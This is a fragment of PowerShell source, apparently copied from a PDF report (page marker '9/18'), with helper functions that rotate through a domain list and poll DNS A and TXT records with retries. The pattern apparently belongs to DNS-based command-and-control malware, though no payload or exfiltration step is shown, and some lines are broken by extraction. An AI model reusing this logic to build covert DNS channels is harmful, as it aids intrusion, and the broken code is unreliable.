}

function Try-Domains {
    [CmdletBinding()]
    param([Parameter(ValueFromPipeline=$True)][array]$DomainList,
[scriptblock]$Action)

    if ((-not $DomainList) -or ($DomainList.count -eq 0) -or ($retryCount -eq 0)) {
        Throw "No domains"
    }

    $domain = Pick-Domain $DomainList
    try {
        return &$Action -Domain $domain
    } catch {
        $retryCount--
        return Try-Domains ([array]($DomainList)) $Action # | Where-Object { $_ –ne
$domain }
    }
}

function Do-DNS-A {
    [CmdletBinding()]
    param([Parameter()]$dns)

    Write-Debug "[DNS] (A) ==> ${dns}"
    $data = nslookup -type=a $dns 2>&1
    $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*([\d\.]*)"
    $match = $regexp.Match($data)
        $countNow = 0
    while ((-not $match.Success) -and ($countNow -ne $retryCountDoDns)) {
                Start-Sleep -s 5
        $data = nslookup -type=a $dns 2>&1
                $regexp = [regex] "\s*$dns(.localdomain)*\s*Address(es)*:\s*
([\d\.]*)"
                $match = $regexp.Match($data)
                $countNow = $countNow + 1
    }
        if ((-not $match.Success)) {
                return 0
        }
    return $match.Groups[3].Value
}

function Do-DNS-TXT {
    [CmdletBinding()]
    param([Parameter()]$dns)

    Write-Debug "[DNS] (TXT) ==> ${dns}"
    $data = nslookup -type=txt $dns 2>&1
    $regexp = [regex] '("[^\s]*"\s*)+'
    $matches = $regexp.Matches($data)
        $countNow = 0
        while (($matches.count -eq 0) -and ($countNow -ne $retryCountDoDns)) {
                Start-Sleep -s 5
9/18